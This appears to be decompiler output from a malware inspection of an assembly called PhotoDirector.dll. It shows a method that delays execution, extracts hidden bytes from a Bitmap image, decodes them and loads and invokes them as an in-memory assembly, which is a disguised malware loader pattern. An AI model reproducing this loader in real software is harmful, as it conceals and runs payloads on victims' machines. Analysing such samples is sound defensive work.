 mscorlib (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System.Drawing (2.0.0.0)
PhotoDirector (1.0.0.0)
PhotoDirector.dll
PE
References
Resources
{ } -
{ } PhotoDirector
PhotoEditor @02000002
Base Types
Derived Types
.ctor() : void @06000005
I3I(Bitmap) : byte[] @0600
I4I(string, string) : Bitmap
I5I(byte[]) : byte[] @06000
Stop(string, string) : void @
Stop(string, string) : void @06000004 ×
1 // PhotoDirector.PhotoEditor
2 // Token: 0x06000004 RID: 4 RVA: 0x000021D4 File Offset: 0x000003D4
3 public static void Stop(string I2I, string I1I)
4 {
5 Thread.Sleep(33000);
6 byte[] rawAssembly = PhotoEditor.I5I(PhotoEditor.I3I(PhotoEditor.I4I(I2I, I1I)));
7 Assembly o = AppDomain.CurrentDomain.Load(rawAssembly);
8 object obj = LateBinding.LateGet(o, null, "EntryPoint", null, null, null);
9 object arg_52_0 = obj;
10 Type arg_52_1 = null;
11 string arg_52_2 = "Invoke";
12 object[] expr_47 = new object[2];
13 expr_47[0] = 0;
14 object obj2 = LateBinding.LateGet(arg_52_0, arg_52_1, arg_52_2, expr_47, null, null);
15 }
16